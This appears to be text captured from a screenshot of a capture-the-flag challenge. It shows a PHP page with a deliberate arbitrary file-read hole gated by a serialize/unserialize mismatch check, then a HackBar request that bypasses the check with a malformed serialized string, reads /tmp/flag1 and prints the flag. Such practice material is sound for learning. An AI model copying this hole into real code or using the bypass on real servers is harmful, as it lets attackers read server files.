 <?php
highlight_file(__FILE__);
$exp = $_GET["exp"];
if(isset($exp)){
if(serialize(unserialize($exp)) != $exp){
$data = file_get_contents($_POST['filetoread']);
echo "File Contents: $data";
}
}
File Contents: flag{c5f38123-fcb0-4d14-bb6b-7469c2361a39}
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
https://eci-2ze940jcp5o5m5uskc1c.cloudeci1.ichunqiu.com:80/?exp=s:4:"te"
Enable POST
enctype
application/x-www-form-urlencoded
Body
filetoread=/tmp/flag1